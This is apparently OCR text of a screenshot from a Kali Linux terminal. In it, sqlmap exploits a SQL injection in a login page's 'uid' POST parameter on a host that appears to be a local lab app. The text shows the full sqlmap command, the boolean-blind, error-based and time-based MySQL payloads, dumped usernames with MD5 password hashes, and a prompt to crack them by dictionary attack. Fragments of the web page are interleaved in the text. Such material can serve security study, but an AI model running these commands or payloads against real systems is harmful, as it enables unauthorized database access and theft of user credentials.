 Burp S...
nanduh...
[/home...
hspace...
Deskto...
hspace ...
HTML ...
index.p...
Tue 22 Sep, 04:22
hspace@kali: ~/Desktop
File Actions Edit View Help
hspace@kali:.../html/webapp
hspace@kali: /var/www/html
hspace@kali: ~/Desktop
hspace@kali:~/Desktop$ sqlmap -r rox.rq http://webapp.host/index.php -D login -T users -C id,password,username --dump
{1.4.9#stable}
http://sqlmap.org
Login Please
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:44:17 /2020-09-21/
Username: Type username
[21:44:17] [INFO] parsing HTTP request from 'rox.rq'
[21:44:18] [INFO] resuming back-end DBMS 'mysql'
[21:44:18] [INFO] testing connection to the target URL
Password: Type password
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uid=admin%' OR NOT 7881=7881#&password=password
Submit Reset
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: uid=admin%' AND EXTRACTVALUE(7551,CONCAT(0×5c,0×71766b6a71,(SELECT (ELT(7551=7551,1))),0×7170787071)) AND 'AGLv%'='AGLv&password=password
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=admin%' AND (SELECT 1195 FROM (SELECT(SLEEP(5)))UGhE) AND 'VUQc%'='VUQc&password=password
---
[21:44:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[21:44:18] [INFO] fetching entries of column(s) 'id, password, username' for table 'users' in database 'login'
[21:44:18] [INFO] retrieved: '1'
[21:44:18] [INFO] retrieved: '21232f297a57a5a743894a0e4a801fc3'
[21:44:18] [INFO] retrieved: 'admin'
[21:44:18] [INFO] retrieved: '2'
[21:44:18] [INFO] retrieved: 'cc03e747a6afbbcbf8be7668acfebee5'
[21:44:18] [INFO] retrieved: 'test'
[21:44:18] [INFO] retrieved: '3'
[21:44:18] [INFO] retrieved: 'bed128365216c019988915ed3add75fb'
[21:44:18] [INFO] retrieved: 'rafi'
[21:44:18] [INFO] retrieved: '4'
[21:44:18] [INFO] retrieved: '139c4e89cdbedaf144d05ca54a12a57b'
[21:44:18] [INFO] retrieved: 'playboy'
[21:44:18] [INFO] retrieved: '20'
[21:44:18] [INFO] retrieved: '98b60f694bf91702ba7695b8f9f1ce31'
[21:44:18] [INFO] retrieved: 'raju'
[21:44:18] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:44:22] [INFO] writing hashes to a temporary file '/tmp/sqlmapv4kvp8uo13810/sqlmaphashes-hvpvvss9.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[21:44:24] [INFO] using hash method 'md5_generic_passwd'
Code with ❤ by @nandu Raj